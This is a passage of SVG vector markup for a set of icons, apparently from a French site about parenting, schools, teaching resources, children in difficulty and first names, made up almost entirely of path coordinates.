					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="ressources-pedagogiques">
		<g class="st2">
			<path class="st3" d="M65.5,71c2.5-2.8-0.9-8.3-2.1-11c-2.2-4.9-5.2-10.8-10.5-13c-5.3-2.2-8.4,4.1-8.9,8.2
				c-0.6,5.5-0.2,12.2,1.9,17.4c0.8,1.9,4.1,1.9,3.9-0.5c-0.1-0.8-0.3-3.4-0.4-6.5c1.2-0.2,3.2,0.1,4.6,0.2c1.8,0.1,4.1,0.7,5.8,0.2
				c0.1,0,0.1,0,0.1-0.1c0.1,0.4,0.3,0.7,0.5,1.1c0.3,0.7,0.4,1.6,0.8,2.2c0.5,0.7,0.4,1,0.4,0.4c0.1,0.4,0.3,0.9,0.6,1.3l0,0
				C63.1,71.9,64.7,71.9,65.5,71z M53.5,61.2c-1.4,0-2.8,0-4.2,0.2c0-5.1,0.5-9.9,2.5-8.8c2.8,1.5,4.6,5.4,6,8.4
				C56.3,61,54.7,61.2,53.5,61.2z"/>
			<path class="st3" d="M102.6,57.7c-1.1-0.8-2.3-1.3-3.5-1.5c0.2-0.7,0.3-1.4,0.3-2.2c0.2-4.7-3-9.4-7.5-10.6c-3.8-1-7.1,1.1-9,4.1
				c-0.8,0.2-1.6,0.9-1.6,2.1c0,0.8,0,1.6,0,2.4c-0.7,4.4,0,9,1,13.5c0.3,1.9,0.7,3.8,1.2,5.6c0.6,2.4,3.1,2.6,4.6,1.6
				c1.8,3.7,6.5,5.5,10.4,4.2c3.9-1.3,6.3-5.2,7.2-8.9C106.5,64.3,105.8,60.1,102.6,57.7z M87.7,59.2c-0.2,0.1-0.4,0.3-0.5,0.4
				c-0.7-4.5-0.7-9,2.1-10.2c2.1-0.9,3.4,1.6,3.9,3.2c0.6,2.1-0.2,3.6-1.6,4.7C90.2,58,88.9,58.6,87.7,59.2z M99.7,66.8
				c-0.4,1.5-1.3,3.5-2.8,4.2c-2.1,0.9-4.1-1.5-6-2.2c-0.6-0.2-1.1-0.1-1.6,0.1c-0.2-1.1-0.7-2.6-1.1-4.4c0.6,0.2,1.2,0.4,1.9,0.2
				c1.5-0.4,2.9-1,4.1-1.8C97.5,61.9,100.8,61.9,99.7,66.8z"/>
			<path class="st3" d="M81.4,85.1c-1.5,1.5-2.4,2.7-4,3.6c-0.5,0.3-0.6,0.3-1.6,0.6c-0.1,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.3,0
				c-0.3,0-0.6,0-1,0c1,0.1-1.2-0.5-0.8-0.2c-0.2-0.1-0.4-0.2-0.7-0.4c-0.1,0-0.3-0.2-0.4-0.3c-0.4-0.3-0.7-0.7-1.1-1.1
				c-0.1-0.1-0.3-0.4-0.3-0.4c-0.2-0.3-0.3-0.5-0.5-0.8c0-0.1-0.2-0.4-0.2-0.5c-0.1-0.2-0.2-0.4-0.2-0.6c-0.1-0.3-0.1-0.6-0.2-0.9
				c0-0.1,0,0,0-0.1c0-0.1,0-0.1,0-0.2c0-0.3,0-0.6,0-0.8c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0c0-0.3,0.1-0.5,0.2-0.8c0,0,0,0,0,0
				c0,0,0-0.1,0.1-0.2c0.1-0.1,0.1-0.2,0.1-0.2c0,0,0,0,0,0c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0,0,0c0,0,0.1-0.1,0.3-0.2
				c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0,0,0,0c1.6-0.6,3.3-0.5,5.2-0.4c2.7,0.1,3-3.7,0.6-4.5c-4.2-1.3-9.5-1.1-12.3,2.8
				c-2.2,3.1-1.7,7.2-0.2,10.5c1.5,3.2,4.7,6,8.2,6.6c5.1,0.8,10.2-2.3,12.9-6.6C88.1,85.8,83.9,82.6,81.4,85.1z"/>
			<path class="st3" d="M126.3,38.2c-3.5-25.7-28.1-25.8-49.5-27.7C58.6,8.8,27.8,6.1,24.7,30.8c-1.5,11.9,0.6,23.8,0.4,35.7
				c-0.4,21.1-0.5,42.1-2.5,63.1c-0.2,1.8,2.2,2.1,3.1,0.9c11.9,12.7,77.8,10,90,9.5c0.6,0.3,1.2,0.2,1.7,0c0,0,0,0,0,0
				c3.7,0,3.7-5.7,0-5.7c-0.5,0-1,0-1.5,0c-1.2-1.7-2.1-3.5-2.5-5.6c-0.8-4.1,2.4-5.1,5.6-6c1.2,0.3,2.6-0.1,2.8-1.8
				c2.5-16.8,2.3-33.7,3-50.6C125.4,59.7,127.8,48.8,126.3,38.2z M110,134.3c-16.9-0.1-33.9-0.5-50.8-1c-9.8-0.3-43.3-0.7-22-16.9
				c21.1-16.1,49.3,3.7,73,5.1c-1.1,1.5-1.8,3.3-2,5.3C107.8,129.4,108.6,132,110,134.3z M117.2,116.4c-15.3-6.5-36.2-8.2-52.1-9.8
				c-13.3-1.4-27.2,0.4-36.1,10c2.9-17.6,1.7-36.1,2-53.8c0.1-8.1-1-16.2-1.1-24.3c-0.1-7,1.8-11.8,4.9-15.2
				c-3.5,28.5-2.4,58.2-0.1,86.6c0.1,1.1,1.7,1.1,1.7,0c0.5-29.7,0.4-59.3,1.2-89c7-5,17.7-5.4,27.9-5.3c12.4,0.1,24.9,1.9,37.1,3.8
				c15,2.4,18.3,14.1,18.4,27.1C121.2,69.3,120,93.7,117.2,116.4z"/>
		</g>
	</g>
	<g id="enfants-en-difficulte">
		<path class="st1" d="M89.1,37L89.1,37c-0.2-0.5-0.5-0.9-0.8-1.1c0,0,0,0,0.1,0c-1.9-1.8-4.2-3.5-5.8-5.7c-1.4-2-4.1-1.6-5,0.6
			c-0.1,0.4-0.5,0.9-0.8,1.5c-0.7-1-1.5-1.9-2.1-3c-1.2-1.8-3.5-1.7-4.6,0c-0.6,0.9-1.4,1.8-2.1,2.6c-1-1.1-2.1-2.2-3-3.5
			c-1.4-1.9-4.1-1.7-4.9,0.6c-0.9,2.5-2.2,4.7-3.6,7c-1.6-3-3-6-4.4-9.1c-0.7-1.5-2.9-1.3-3.6,0c-2.5,4.5-3.4,9.2-3.1,14.3
			c0.1,1.8,2.5,1.7,2.7,0c0.4-3,0.9-5.6,1.9-8.2c1.3,3.2,2.6,6.4,4.3,9.4c0.9,1.7,3.5,1.6,4.4,0c1.6-2.7,3.3-5.2,4.7-7.9
			c0.8,0.9,1.6,1.7,2.3,2.7c1.2,1.7,3.4,1.7,4.6,0c0.6-0.8,1.3-1.6,1.9-2.3c0.8,1.1,1.6,2.1,2.3,3.2c1.2,1.8,3.5,1.6,4.7,0
			c0.6-0.8,1.1-1.4,1.6-2c1.4,1.5,2.9,2.8,4.5,3.9C86.9,41.5,90,39.2,89.1,37L89.1,37z M89.1,37"/>
		<path class="st1" d="M48,53.6c0-1.8-1.8-2.7-3.4-1.9c-1.3,0.7-3.2,0.3-4.7,0.2c-0.5,0-1.1,0-1.7,0c-0.8-0.2-1.7-0.1-2.2,0.4
			c-0.1,0-0.2,0-0.4,0.1c-1,0.4-1,1.3-0.5,1.9c-1,3.3-0.6,7.4,0.1,10.6c0.2,1.1,1.4,1.9,2.5,1.9c2.3,0,4.7,0,7.1,0
			c1.2,0,2-0.8,2.4-1.8C48.4,61.6,48.1,57.1,48,53.6L48,53.6z M43.5,55.6c0,0.9,0,1.8-0.1,2.7c0,1,0,2.2-0.2,3.3h-3.1
			c-0.2-2.2-0.1-4.4,0-6.6C41.1,55.2,42.3,55.4,43.5,55.6L43.5,55.6z M43.5,55.6"/>
		<path class="st1" d="M104.1,55.8c-3,0.2-5.7,1.8-8.9,2c-5.5,0.5-11.2,0-16.7-0.4c-7.1-0.4-17.5-2.5-24,1.3c-0.6,0.4-1,1.2-0.8,1.9
			c0,0.2,0.1,0.3,0.2,0.5c1.3,1.7,6.3,0.4,8.2,0.5c6.2,0,12.4,1,18.6,1.5c5,0.4,24.1,3.4,25.5-4.6C106.5,57.2,105.7,55.7,104.1,55.8
			L104.1,55.8z M104.1,55.8"/>
		<path class="st1" d="M47.7,82.4c0-0.4,0-0.8,0.1-1.2c0-2.1,0.2-4.2,0.2-6.3c0-1-0.7-1.9-1.7-2.1c-6-1.4-12.7,1.9-11.6,8.9
			c0.4,2.5,2,4.7,4.3,5.8c3.1,1.5,6.7,0.7,9.6-0.8C50.9,85.4,49.7,82.6,47.7,82.4L47.7,82.4z M39.3,80.5c-0.1-0.8,0.1-1.9,0.9-2.6
			c0.9-0.9,2.3-1.1,3.6-1c0.3,2.1,0.8,4.2,0.8,6.3C42.1,83.7,39.9,83.2,39.3,80.5L39.3,80.5z M39.3,80.5"/>
		<path class="st1" d="M104.4,73.3c-8.1,1.3-15.6,2.8-24,3.1c-8,0.3-16.1,0.3-24.1,1.2c-2,0.2-2.1,3.3,0,3.3
			c9.7-0.1,19.3,1.1,29.1,1c6.2,0,16.6,0.3,21.3-4.4C108.6,75.6,106.7,73,104.4,73.3L104.4,73.3z M104.4,73.3"/>
		<path class="st1" d="M47.3,93.8c-3.2-1.1-6.7-1.9-10.1-1c-2.8,0.8-2.5,6.1-2.4,8.3c0,1.3,0.2,2.6,0.5,3.8c0.4,1.7,1.6,2.2,3.2,2.6
			c2.4,0.6,5.6,0.4,7.3-1.4c0.5,0,1.2-0.2,1.4-0.9c0.6-1.4,0.9-2.8,1.1-4.3c0.1-1.1,0-2.8,0.4-3.7C49.4,95.8,48.8,94.3,47.3,93.8
			L47.3,93.8z M41.9,102.9c-0.7,0.2-1.4,0.1-2.1-0.1c-0.4-1.7-0.3-3.8,0-5.6c1.7-0.1,3.4,0.2,5,0.6c0.1,0.8,0,1.8,0,2.5
			c0,0.6,0,1.2,0,1.8c-0.1,0-0.2,0-0.3,0C43.5,102.4,42.7,102.7,41.9,102.9L41.9,102.9z M41.9,102.9"/>
		<path class="st1" d="M103.8,94.7c-3.4-2.5-10.9-0.2-14.7,0.1c-11.5,1-23.1,1.6-34.6,2.4c-1.8,0.1-1.8,2.8,0,2.9
			c16,1.1,31.8,0.6,47.6-1h0.1c0.1,0,0.2,0,0.3,0C105,98.8,105.8,96.2,103.8,94.7L103.8,94.7z M103.8,94.7"/>
		<path class="st1" d="M50.5,115.5c0-0.7-0.4-1.5-1-1.8c-3-1.7-7.4-2.1-10.8-2.2c-1,0-1.8,0.7-2.1,1.7c-0.5,1.8-0.7,3.6-0.8,5.5
			c0,1.8,0,4.4,1,6c1,1.7,4.4,1.9,6.1,2.2c2,0.3,4.4,0.4,6-1.1c0.6-0.6,0.6-1.4,0.3-2.1c0.7-0.2,1.3-0.7,1.2-1.6
			C50.3,119.8,50.4,117.6,50.5,115.5L50.5,115.5z M44.2,122.4c-1.2-0.1-2.4-0.4-3.6-0.7c-0.4-1.8-0.4-3.7-0.1-5.6
			c2,0.2,4,0.7,5.9,1.1c0.1,1.8,0.2,3.5,0.6,5.2C46.1,122.3,45.2,122.4,44.2,122.4L44.2,122.4z M44.2,122.4"/>
		<path class="st1" d="M108.3,113.2c-7.3-3-19.9,0.2-27.6,0.7c-8.3,0.6-16.7,0.9-24.7,2.8c-1.3,0.3-1.4,2.4,0,2.7
			c7.9,1.8,16.5,0.6,24.7,0.2c8.3-0.5,20.5,1.2,28.1-2.1C111,116.6,109.9,113.9,108.3,113.2L108.3,113.2z M108.3,113.2"/>
		<path class="st1" d="M122.3,31.3c2.8-1.5,1.3-6.1-2-5.4c0-0.8-0.2-1.7-1.1-2.3c-4-3-8.6-5.4-11.5-9.4c0.6-1.5,0-3.6-1.8-4.1
			c-9.7-2.7-20.2,0.9-29.8,2.7c-16.5,3.1-33.7,1.1-50.4,3.5c-1.3,0.1-2.2,1.7-2.2,2.8c0,19.9-0.3,39.7,1.1,59.5
			c1.4,19.4,3.9,38.6,1.6,58c-0.1,0.9,0.4,1.6,1.2,1.8c-0.8,0.7,0,2,0.9,2c15.7,0,31.3-3.6,47.3-3.2c13.8,0.3,28.5,1.8,41.8-2.6
			c0.4-0.1,0.7-0.3,1-0.6c1.4,0.6,3.4-0.1,3.2-1.9C118.5,101.1,134,61.5,122.3,31.3L122.3,31.3z M108,21.7c2,2,4.4,3.9,6.9,5.5
			c-3.6,0.7-7.2,1.1-10.9,1.4c-0.1-4.1,0.1-8.3-0.1-12.4C104.8,18.2,106.5,20.1,108,21.7L108,21.7z M116.5,129.6
			C99,131,81.9,131,64.4,130.9c-11-0.1-24.3-0.2-34.1,5.6c7-30.4-1.2-64.3-1.1-95.2c0-8.8-3.6-19.5,10.2-20.5
			c8.8-0.6,17.6-0.3,26.4-0.6c11.7-0.4,23.1-4.6,34.8-4.5c-0.8,5.3-1.2,10.6-1.8,15.8c-0.2,1.5,1.4,2.6,2.7,2.7
			c4.9,0.2,10-0.2,14.9-1.2C122.1,65.4,110.9,97.4,116.5,129.6L116.5,129.6z M116.5,129.6"/>
	</g>
	<g id="ecoles-etablissements-classes">
		<g class="st2">
			<path class="st3" d="M139.1,67.3c-7.2-10.1-13-21.1-19.7-31.5c-4.8-7.5-10.3-16.7-18.1-21.7c-0.3-1.3-1.3-2.5-3.1-2.5
				c-18.4-0.1-38-3-56.3,0.5c-1,0.2-1.5,0.8-1.8,1.4c-1.3-0.4-2.8-0.1-3.5,1.6C28.1,34,15.1,51,9.1,71c-0.3,0.9,0,1.8,0.7,2.4
				c0,0.2,0,0.4,0,0.6c0.8,4.5,5.2,7.8,9.5,10.1c0,1.7,0.1,3.5,0.1,5.2c0.6,14.9,1,29.7,0.9,44.7c0,1.8,1.5,3.3,3.3,3.3
				c31.7,0.2,63.3,2.5,94.9,2c2,0,3.3-1.5,3.4-3.4c1-18.1,1.7-36.7,0.6-54.9c0-0.2-0.1-0.4-0.2-0.6c6.6,0.9,13.2-0.4,15.8-7.7
				c0.2-0.4,0.1-0.9,0-1.4C139.6,70.5,140.3,68.9,139.1,67.3z M50.3,47c0.6-9.8,2.5-19.3,3.6-28.9c7.1,0.3,14.4,0.3,21.5,0.3
				c-2.5,8.3-1.2,18.6-1.2,27.2c-0.1,9.5,0.3,19.3,2.2,28.6c-0.4,0.4-0.7,0.8-0.8,1.3c-4.5,14.2-20.2,9-27.5,0.4
				c0.2-0.8-0.1-1.6-0.6-2.2C49.1,64.9,49.8,55.9,50.3,47z M45,80.4c3.4,5.6,10.1,9.4,16.5,9.9c4.8,0.4,9-0.6,12.5-2.9
				c-1,4.1-1.4,8.5-1.5,13c-0.6-0.8-1.7-1.1-2.6-0.2c-1.6,1.5-2.8,3.4-4,5.2c-1.5,2.1-3.1,4.2-4.5,6.4c-1,1.5,1.3,3.3,2.5,1.9
				c1.5-1.7,2.9-3.6,4.3-5.4c1.4-1.8,3.1-3.7,4.2-5.7c0,4.1,0,8.2-0.2,11.9c-12.5,0.3-25.2,1.3-37.5-1.3c0-3.8,0.1-7.7,0.1-11.5
				c4-4.9,8.7-9.4,12.2-14.6c0.8-1.1-0.9-2.3-1.8-1.4c-3.7,3.5-7.3,7.6-10.3,11.9c0-3.6,0-7.2-0.2-10.8C38.6,85.9,42.1,83.6,45,80.4
				z M102.4,132.7c-4.2,0-8.4,0-12.5-0.1c2.6-12.5,3.5-25.3,5-37.9C110.6,93.5,103,121.3,102.4,132.7z M116.5,81
				c-0.8,13.3-0.4,26.8-0.7,40.1c-0.2,9.4-0.3,11.1-7.5,11.5c0.8-2.8,0.9-6.1,1.2-8.5c0.8-6.1,1.2-12.3,0.3-18.4
				c-1.4-10.2-6.6-18.1-17.9-16.1c-1.2,0.2-1.8,1.4-1.9,2.5c-1.7,13.4-2.9,26.8-3.4,40.3c-4.1-0.1-8.1-0.2-12.1-0.4
				c-9.6-0.3-19.3-0.7-28.9-1c-11.1-0.4-18.5,2.2-18.5-11.2c0-3.6-2.7-22.2-2.9-33.7c0,0,0.1,0,0.1,0c2.4,0.8,4.7,1.2,7,1.1
				c-0.8,9.3-1.6,18.7-1.8,28.1c0,1.2,0.8,2.3,1.9,2.5c14.3,3.7,28.9,2.1,43.5,2.1c1.6,0,2.6-1.2,2.7-2.7
				c0.9-10.9,2.6-22.6,2.4-33.5c0-0.8-0.3-1.4-0.8-1.7c0.2-0.4,0.5-0.8,0.7-1.2c0.4-0.1,0.8-0.3,1.1-0.6c5,4.5,12.3,6.8,18.9,6.6
				c4.9-0.1,12.4-3.6,13.8-8.8c1.1,0.4,2.2,0.8,3.4,1.2C116.8,79.7,116.5,80.2,116.5,81z M131.1,72.8c-1.2,1.4-3.3,1.6-4.9,1.7
				c-4.4,0.4-8.6-1-12.9-1.3c-0.4-0.8-1.1-1.1-1.8-1.2c-4.9-10-8.9-20.4-12.7-30.9C96,33.8,93.5,25,88.8,18.4c2.9,0,5.9,0,8.8,0
				c14.7,14.9,23.3,34.4,35.3,51.4C132.1,70.6,132,71.7,131.1,72.8z"/>
			<path class="st3" d="M35.7,105.1c-1.2,1.3,0.7,3.2,2,2c2.5-2.3,4.8-4.9,7.3-7.3c2.5-2.5,5.2-5,7.4-7.8c0.8-1-0.2-2.5-1.4-1.9
				C44.9,93.6,40.3,100,35.7,105.1z"/>
			<path class="st3" d="M55.3,113.6c5.4-6.5,11.6-12.7,16.1-19.8c0.9-1.3-1-2.6-2.2-1.7c-6.2,5.4-11.6,12.9-16,19.8
				C52.4,113.2,54.3,114.8,55.3,113.6z"/>
		</g>
	</g>
	<g id="autres_2_">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="parents">
	<g id="prenoms" class="st0">
		<g class="st2">
			<path class="st3" d="M90.4,23.9C63,20.5,25,25.1,13.1,54.7c-5,12.3-6,29.9,5.2,39.7c13.2,11.5,30.7,9.2,47,9.9
				c0.4,7.5,2.6,15.5,4.9,22.5c0.8,2.5,3.7,2.6,5.1,0.7c2.9-3.8,4.2-8.8,5.4-13.4c0.6-2.3,2.3-6,2.1-8.7c0.3,0,0.6,0,1-0.1
				c22-8.1,53.4-0.2,57.1-31.1C144.7,44.7,115.7,27.1,90.4,23.9z M132.7,83.6c-6.9,15.5-36.7,10.7-50.3,15.9c-1.4,0.6-2,1.9-2,3.1
				c-3.4,0.6-3.8,4.9-4.5,7.7c-0.7,2.6-1.3,5.3-2.1,7.9c-1.5-6-2.8-12.1-5.2-17.6c-0.6-1.3-2.1-1-2.9-0.1
				c-9.5-2.2-18.7-2.3-28.3-3.7C8.9,92.9,13.1,61.4,26.4,45.5c15.2-18.2,46-18.7,67.4-15.1C118,34.4,144.9,56,132.7,83.6z"/>
			<path class="st3" d="M35,50.4c-2.8-0.8-6.1,1.3-5.7,4.4c0,0,0,0,0,0c-0.8,3.8-0.6,7.9-0.6,11.7c0,2,0,3.9,0.1,5.9
				c0.1,2.1-0.2,4.5,0.7,6.4c0.6,1.5,3.2,1.5,3.7-0.1c0.5-2,0.1-4,0-6c0-0.7-0.1-1.4-0.1-2.1c0.7-0.5,1.2-1.2,1.7-1.8
				c0.9-1.2,1.6-2.4,2.3-3.7c1.2-2.5,1.9-5.3,2-8.1C39,54.2,38,51.2,35,50.4z M34.1,59.9c-0.3,1.3-0.9,2.6-1.5,3.8
				c-0.1-2.8-0.1-5.7-0.6-8.4c0.8-0.9,2-1.6,2.4,0C34.8,56.7,34.4,58.5,34.1,59.9z"/>
			<path class="st3" d="M49,69.8c-1-1-2-2-3.1-2.8c1.3-1.4,2.4-2.8,3.4-4.4c1.5-2.4,2.7-5,1.5-7.7c-0.9-2.1-3.2-4.3-5.4-5
				c-1.6-0.5-3.5,0-4.4,1.2c0,0,0,0-0.1,0.1c-0.4,0.5-0.5,1.2-0.5,2c0,0.1,0,0.2,0.1,0.2c-0.6,4.2-0.6,8.6-0.9,12.9
				c-0.2,4.9-0.4,9.8-0.8,14.7c-0.2,2.8,4.4,3.1,4.3,0.4c-0.1-3.6-0.1-7.2,0-10.8c0.8,0.8,1.6,1.5,2.3,2.4c1.4,1.6,2.4,3.4,3.8,4.9
				c1.7,1.9,4.4,0,3.6-2.3C52.3,73.3,50.6,71.4,49,69.8z M44.9,62c-0.5,0.7-1,1.3-1.6,1.9c0-3.6,0.1-7.2-0.2-10.7
				c1-0.5,2.2,0.5,2.9,1.2c0.9,0.9,1.9,2.1,1.5,3.5C47,59.4,45.9,60.8,44.9,62z"/>
			<path class="st3" d="M64.2,77.7c-2.1-0.8-4.4-0.3-6.6-0.3c-0.2-1.6-0.2-3.2-0.3-4.8c-0.1-1.2-0.2-2.4-0.3-3.6c0.5,0,1,0,1.6,0
				c0.9,0,1.7,0,2.6,0c0.9,0,1.7-0.5,1.9-1.4c0.2-0.8-0.2-1.9-1.1-2.1c-1.6-0.4-3.5-0.9-5.3-0.7c-0.1-1.5-0.2-2.9-0.3-4.4
				c-0.1-1-0.1-2-0.2-2.9c0-0.6-0.1-1.3-0.2-2c0.2,0,0.4-0.1,0.6-0.1c0.6-0.1,1.2-0.2,1.8-0.2c1.2-0.1,2.4-0.3,3.6-0.3
				c1.8-0.1,1.5-2.9-0.1-3c-2-0.2-3.9-0.2-5.9,0c-1.8,0.1-3.6,0.5-3.8,2.7c-0.2,2,0.2,4.2,0.3,6.2c0.1,2,0.2,4.1,0.3,6.1
				c0.2,4.1,0.2,8.2,0.5,12.2c0.1,1,0.5,2.1,1.6,2.5c0.9,0.3,2,0.2,2.9,0.3c2.1,0,4.5,0.4,6.4-0.3C66.1,80.8,65.7,78.3,64.2,77.7z"
				/>
			<path class="st3" d="M82.5,58.5c0-1.1,0-2.2,0.1-3.3c0-1.2,0.2-2.4,0.1-3.6c-0.2-1.6-2.6-2.1-3.4-0.8c-1.2,2.1-1,4.7-1.1,7
				c0,2.3-0.2,4.5-0.4,6.8c-0.1,1.6-0.3,3.1-0.5,4.6c-0.6-1.8-1.3-3.6-2-5.3c-0.9-2.3-1.8-4.6-2.9-6.9c-1-2.2-1.9-4.5-3.6-6.2
				c0,0,0,0,0,0c-0.6-1.1-2.7-0.9-2.7,0.6c-0.1,5.6,0.1,11.2,0,16.7c-0.1,5.6-0.4,11.2-0.9,16.8c-0.3,2.9,4.4,3.3,4.5,0.4
				c0.4-8.1,0.8-16.4,0.3-24.6c0.6,1.6,1.2,3.2,1.7,4.8c1.6,4.6,3,9.2,4.3,13.8c0.7,2.3,3.9,2.3,4.3-0.2c0.7-4.6,1.4-9.2,1.8-13.8
				C82.3,63,82.5,60.7,82.5,58.5z"/>
			<path class="st3" d="M94.4,52c-1.1-2.6-3.9-4.7-6.4-2.6c-0.7,0.5-0.8,1.3-0.6,2c-0.5,0-1.1,0.2-1.3,0.8c-2,4.7-3.2,10.1-3.9,15.1
				c-0.3,2.5-0.4,5-0.2,7.5c0.2,2.1,0.7,4.8,2.2,6.4c1.9,1.9,4.7,1.1,6.4-0.6c1.6-1.7,2.8-3.8,3.5-6c1.5-4.4,2.1-9.5,2-14.2
				C95.9,57.5,95.5,54.7,94.4,52z M90.2,72c-0.5,1.6-1.1,3.1-2,4.5c-0.2,0.3-0.5,0.7-0.7,1c-0.1,0.1-0.3,0.2-0.5,0.3
				c-0.1-0.3-0.3-0.7-0.4-0.8c-1.2-3.5-0.9-7.2-0.5-10.8c0.5-4.5,1.6-8.9,2.4-13.4c0.3,0.1,0.7,0.2,1.1,0.1c0.8-0.1,1.4,2.7,1.5,3.4
				c0.4,1.7,0.5,3.4,0.5,5.2C91.5,64.9,91.2,68.6,90.2,72z"/>
			<path class="st3" d="M120.4,49.5c0-1.9-2-3.1-3.6-1.9c-1.4,1.1-1.9,2.9-2.5,4.4c-0.7,1.9-1.5,3.8-2.2,5.7c-1,2.5-2,5-2.9,7.5
				c-2.7-4.3-5.3-8.6-8.3-12.6c-0.1-0.2-0.3-0.3-0.5-0.4c-0.7-1.2-2.6-0.9-2.9,0.7c-0.4,2.6-0.2,5.4-0.2,8c0,2.7,0.1,5.4,0.2,8
				c0.1,2.6,0.2,5.2,0.2,7.8c0,1.4,0.1,2.8,0.1,4.1c0,1.5-0.1,3,0.9,4.2c0.8,1,2.4,0.9,3.1-0.1c0.9-1.2,0.6-2.6,0.5-4
				c-0.1-1.4-0.1-2.8-0.2-4.1c-0.1-2.7-0.3-5.4-0.4-8c-0.1-2.6-0.2-5.2-0.4-7.8c-0.1-0.9-0.1-1.7-0.2-2.6c2.1,4.2,4.4,8.3,6.6,12.4
				c0.8,1.6,3.1,1.5,3.8-0.2c1.5-3.4,2.8-7,4.2-10.5c0.2-0.4,0.3-0.8,0.5-1.2c0.1,2.4,0.3,4.9,0.5,7.3c0.5,5.6,1,11.2,0.5,16.8
				c-0.2,3,4.3,3.4,4.6,0.4c0.5-5.7,0-11.4-0.6-17.1C120.7,60.9,120.3,55.2,120.4,49.5z"/>
		</g>
	</g>
	<g id="soins-sante-et-protection" class="st0">
		<g class="st2">
			<path class="st3" d="M140.9,105c-0.1-1.5-0.2-3.1-0.5-4.6l-0.2-1.1l0-0.1c0-0.1,0,0.1-0.1-0.3l-0.1-0.3l-0.1-0.5
